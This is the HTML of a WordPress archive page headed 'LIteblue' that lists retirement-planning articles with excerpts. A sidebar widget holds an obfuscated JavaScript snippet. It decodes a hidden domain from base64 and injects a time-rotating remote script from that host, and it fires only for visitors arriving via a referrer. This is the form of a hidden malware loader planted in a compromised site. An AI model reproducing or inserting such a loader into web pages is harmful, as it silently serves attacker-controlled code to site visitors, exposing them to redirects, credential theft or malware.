										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				LIteblue			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/" title="How Much Income Will You Need For Your Retirement?">
	<img width="279" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/How-Much-Income-Will-You-Need-For-Your-Retirement-Featured-Image-e1482536272689.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/" title="How Much Income Will You Need For Your Retirement?">
			How Much Income Will You Need For Your Retirement?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Retirement shouldn&#8217;t be something that you leave until the last minute &#8211; it should be something that you start strategically planning as early as possible. Of course, that&#8217;s not always a priority for some. People begin preparing for retirement at all stages of life, and one of the most...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/how-to-avoid-post-retirement-depression-2/" title="How To Avoid Post-Retirement Depression">
	<img width="279" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/sad-senior-Copy-e1482536293178.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/how-to-avoid-post-retirement-depression-2/" title="How To Avoid Post-Retirement Depression">
			How To Avoid Post-Retirement Depression			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	When you retire, everything about your daily schedule will change. Your life may become more relaxed and move slowly. Retirement may benefit you because you will lose work related stress. Apart from benefiting you, retirement can also be harmful to your health. How? Studies have shown that most people...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/when-should-you-start-saving-for-your-retirement-2/" title="When Should You Start Saving For Your Retirement?">
	<img width="279" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/new-site-retirement-plan-e1482536308465.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/when-should-you-start-saving-for-your-retirement-2/" title="When Should You Start Saving For Your Retirement?">
			When Should You Start Saving For Your Retirement?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	After dilly-dallying with your retirement plans for many years, it soon dawns on you that you too are bound for retirement. Woe unto you because you never prepared for your retirement. It was other people who were retiring and not you – or so you thought. As the years flew...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/10-ways-to-prepare-the-perfect-retirement-plan-2/" title="10 Ways To Prepare The Perfect Retirement Plan">
	<img width="242" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/10-Ways-To-Prepare-The-Perfect-Retirement-Plan-e1482536321434.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/10-ways-to-prepare-the-perfect-retirement-plan-2/" title="10 Ways To Prepare The Perfect Retirement Plan">
			10 Ways To Prepare The Perfect Retirement Plan			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Establishing a perfect retirement plan should be everyone&#8217;s priority. This begins by understanding its essence. Retirement is inevitable. However, life must continue after retirement. Similarly, the value of life should not be demeaning after retirement. Last but not least, responsibilities will always be there after retirement. Therefore, planning for...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/8-steps-to-successful-retirement-planning/" title="8 Steps to Successful Retirement Planning">
	<img width="292" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/Keys-to-Successful-Retirement-Planning-featurd-image.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/8-steps-to-successful-retirement-planning/" title="8 Steps to Successful Retirement Planning">
			8 Steps to Successful Retirement Planning			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	You may not be thinking about it too much now, but good retirement planning starts now! In several years, you will begin a new chapter in the journey of life and it’s never too early to start thinking about it. While many people dread the thought of retirement as...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In">
	<img width="279" height="186" src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-518911782-e1482536255579.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In">
			5 Best Cities You Can Retire In			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Moving after you’ve retired is a no-brainer, but you want to go somewhere new. Why stay within the United States when you could relocate to a foreign city and save money? When you’re living off of Social Security benefits and a retirement fund, you need to stretch your money,...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->